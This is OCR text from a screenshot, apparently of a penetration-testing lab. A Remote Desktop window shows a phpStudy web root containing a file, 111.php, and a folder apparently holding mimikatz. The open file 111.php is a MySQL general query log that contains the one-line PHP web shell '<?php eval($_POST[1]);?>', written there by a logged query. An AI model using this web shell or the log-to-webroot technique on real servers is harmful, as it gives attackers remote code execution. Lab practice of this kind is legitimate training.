 192.168.111.131 - 远程桌面连接
计算机 本地磁盘 (C:)
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称
phpM
yxcms
111.pl
beifen
l.php
mimik
phpin
111.php 修改日期: 2024/9
PHP 文件 大小: 1.43 KB
*C:\phpStudy\WWW\111.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
change.log test.ovpn vpn.conf.ovpn new 1 config.php 111.php
13 240920 13:02:17 21 Connect root@localhost on
14 21 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
15 21 Init DB mysql
16 21 Query SHOW TABLES FROM `mysql`
17 21 Query SHOW TABLE STATUS FROM `mysql`
18 21 Query SELECT CURRENT_USER()
19 21 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER
20 21 Query SELECT CURRENT_USER()
21 21 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER
22 21 Quit
23 240920 13:02:19 22 Connect root@localhost on
24 22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
25 22 Quit
26 240920 13:02:20 23 Connect root@localhost on
27 23 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
28 23 Init DB mysql
29 23 Init DB mysql
30 23 Query SELECT '<?php eval($_POST[1]);?>'
31 23 Query SHOW TABLES
32 23 Quit
33
length : 1,473 lines : 33 Ln : 5 Col : 28 Sel : 0 | 0 Unix (LF) UTF-8 IN
lab.pentest...
(1).ovpn
ocl.id1
Shadowso...
Windo
内部版本 7
此 Windows 副本不是
CH
13:16
2024/9/